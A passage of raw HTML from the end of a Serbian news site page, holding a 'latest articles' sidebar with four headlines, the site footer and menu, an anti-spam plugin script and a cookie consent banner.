                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T19:28:47+01:00" >27. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_178 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:18px!important}@media (max-width:767px){.tdi_178{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_178{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178{margin-bottom:12px!important}}</style>
<style>.tdi_178{text-align:left!important}.tdi_178 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_178 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="td_block_wrap td_flex_block_1 tdi_179 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_179" >
<style>.tdi_179{margin-bottom:0px!important}</style>
<style>.tdi_179 .entry-thumb{background-position:center 50%}.tdi_179 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_179 .td-image-container{display:block;order:1}.tdi_179 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_179 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_179 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_179 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_179 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_179 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_179 .td-post-vid-time{display:block}.tdi_179 .td-post-category:not(.td-post-extra-category){display:none}.tdi_179 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_179 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_179 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_179 .td-read-more{display:none}.tdi_179 .td-author-date{display:inline}.tdi_179 .td-post-author-name{display:none}.tdi_179 .entry-review-stars{display:none}.tdi_179 .td-icon-star,.tdi_179 .td-icon-star-empty,.tdi_179 .td-icon-star-half{font-size:15px}.tdi_179 .td-module-comments{display:none}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_179 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_179 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{color:#888888}.tdi_179 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_179 .td-block-title a,.tdi_179 .td-block-title span{font-family:Montserrat!important}.tdi_179 .td-subcat-list a,.tdi_179 .td-subcat-dropdown span,.tdi_179 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_179 .td-post-category{font-family:Montserrat!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_179 .td-read-more a{font-family:Montserrat!important}.tdi_179 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_179 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_179 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_179 .td-module-container:before{bottom:-7.5px}.tdi_179 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{margin:0 0 3px}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_179 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_179 .td-module-container:before{bottom:-1px}.tdi_179 .td-author-date{display:none}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{display:none}.tdi_179 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{font-size:12px!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_179 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_179 .td-module-container:before{bottom:-7.5px}.tdi_179 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{margin:0 0 3px}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_179 = new tdBlock();
block_tdi_179.id = "tdi_179";
block_tdi_179.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-20573","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_179","tdc_css_class":"tdi_179","tdc_css_class_style":"tdi_179_rand_style"}';
block_tdi_179.td_column_number = "1";
block_tdi_179.block_type = "td_flex_block_1";
block_tdi_179.post_count = "4";
block_tdi_179.found_posts = "3290";
block_tdi_179.header_color = "";
block_tdi_179.ajax_pagination_infinite_stop = "";
block_tdi_179.max_num_pages = "823";
tdBlocksArray.push(block_tdi_179);
</script><div class="td-block-title-wrap"></div><div id=tdi_179 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti">Heated Rivalry: Granice privatnosti u doba parasocijalnosti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:21:07+01:00" >23. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_180" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_181  wpb_row td-pb-row" >
<style scoped>.tdi_181,.tdi_181 .tdc-columns{min-height:0}.tdi_181,.tdi_181 .tdc-columns{display:block}.tdi_181 .tdc-columns{width:100%}.tdi_181{margin-bottom:40px!important}.tdi_181 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:20px!important}}@media (max-width:767px){.tdi_181{margin-bottom:25px!important}}</style><div class="vc_column tdi_183  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_183{vertical-align:baseline}.tdi_183>.wpb_wrapper,.tdi_183>.wpb_wrapper>.tdc-elements{display:block}.tdi_183>.wpb_wrapper>.tdc-elements{width:100%}.tdi_183>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_183>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_185  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_185{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_186" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_187  wpb_row td-pb-row" >
<style scoped>.tdi_187,.tdi_187 .tdc-columns{min-height:0}.tdi_187,.tdi_187 .tdc-columns{display:block}.tdi_187 .tdc-columns{width:100%}@media (min-width:768px){.tdi_187{margin-left:-40px;margin-right:-40px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_187{margin-left:-30px;margin-right:-30px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_187{margin-left:-15px;margin-right:-15px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_187{padding-bottom:25px!important}.tdi_187 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_187{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_187{padding-bottom:10px!important}}@media (max-width:767px){.tdi_187{padding-bottom:10px!important}}</style><div class="vc_column tdi_189  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_189{vertical-align:baseline}.tdi_189>.wpb_wrapper,.tdi_189>.wpb_wrapper>.tdc-elements{display:block}.tdi_189>.wpb_wrapper>.tdc-elements{width:100%}.tdi_189>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_189>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_190 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_190" >
<style>@media (max-width:767px){.tdi_190{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_190{text-align:left!important}.tdi_190 .tdm-descr{color:#777777;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_190 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Copyright - Zoomer 2020</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_192 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_button tdi_193 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>.tdi_194 .tdm-btn-text,.tdi_194 i{color:#000000}.tdi_194 svg{fill:#000000}.tdi_194 svg *{fill:inherit}body .tdi_194:hover .tdm-btn-text,body .tdi_194:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_194:hover svg{fill:#000000}body .tdi_194:hover svg *{fill:inherit}.tdi_194{font-family:Montserrat!important}</style><div class="tds-button td-fix-index"><a 
                href="http://zoomer.rs/impresum/" 
                 title="IMPRESUM"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_194 " ><span class="tdm-btn-text">IMPRESUM</span></a></div></div></div></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}.tdi_196{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_197 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_197" >
<style>.tdi_197{margin-bottom:0px!important}@media(min-width:1141px){.tdi_197{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_197 ul{text-align:center;justify-content:center;margin:0px}body .tdi_197 ul li a{justify-content:center}body .tdi_197 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_197 ul li{margin-right:18px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 a,body .tdi_197 .td-blm-sub-icon{color:#777777}body .tdi_197 li.current-menu-item>a,body .tdi_197 li.current-menu-ancestor>a,body .tdi_197 li.current-category-ancestor>a,body .tdi_197 li.current-page-ancestor>a,body .tdi_197 a:hover,body .tdi_197 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_197 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_197 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_197 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_197 a:hover>.td-blm-sub-icon{color:#fffa03}body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-family:Montserrat!important}body .tdi_197 li{font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_197 ul li{margin-right:15px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_197 ul li{margin-right:12px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:12px!important}}@media (max-width:767px){body .tdi_197 ul li{margin-right:12px}body .tdi_197 ul li:last-child{margin-right:0}body .tdi_197 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_197 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><span class="td-blm-menu-item-txt">Gledaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><span class="td-blm-menu-item-txt">Slušaj</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><span class="td-blm-menu-item-txt">Čitaj</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ovaj veb sajt koristi kolačiće</h5><span><div class="cli-bar-container cli-style-v2" style="font-size:10px"><div class="cli-bar-message">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Podešavanja</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Prihvatam</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privatnost &amp; Politika kolačića</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Ovaj veb sajt koristi kolačiće</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Takođe delimo informacije o tome kako koristite sajt sa partnerima za društvene medije, oglašavanje i analitiku koji mogu da ih kombinuju sa drugim informacijama koje ste im dali ili koje su prikupili na osnovu korišćenja usluga. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div>
				</div>
